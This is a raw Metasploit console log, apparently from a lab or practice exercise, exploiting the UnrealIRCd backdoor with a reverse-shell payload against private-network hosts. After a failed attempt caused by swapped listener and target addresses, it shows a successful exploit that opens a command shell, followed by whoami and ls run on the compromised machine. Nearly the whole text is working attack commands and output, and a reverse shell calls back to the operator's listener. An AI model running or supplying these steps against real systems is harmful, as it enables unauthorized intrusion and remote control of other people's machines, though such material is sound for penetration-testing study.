 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5, http, socks5h, sapni, socks4
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.156.189
LHOST => 192.168.156.189
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 443
LPORT => 443
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.64.148.22
LHOST => 10.64.148.22
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set rHOST 192.168.156.189
rHOST => 192.168.156.189
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.156.189
RHOST => 192.168.156.189
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] Handler failed to bind to 10.64.148.22:443:- -
[*] Started reverse TCP double handler on 0.0.0.0:443
[-] 192.168.156.189:6667 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.156.189:6667).
[*] Exploit completed, but no session was created.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set lHOST 192.168.156.189
lHOST => 192.168.156.189
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.64.148.22
RHOST => 10.64.148.22
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.156.189:443
[*] 10.64.148.22:6667 - Connected to 10.64.148.22:6667
[*] 10.64.148.22:6667 - Sending IRC backdoor command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B:
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.156.189:443 -> 10.64.148.22:56888) at 2026-11-28 01:39:35 -0500
whoami
webmaster
ls
CVS
Changes
Changes.old
Config
Donation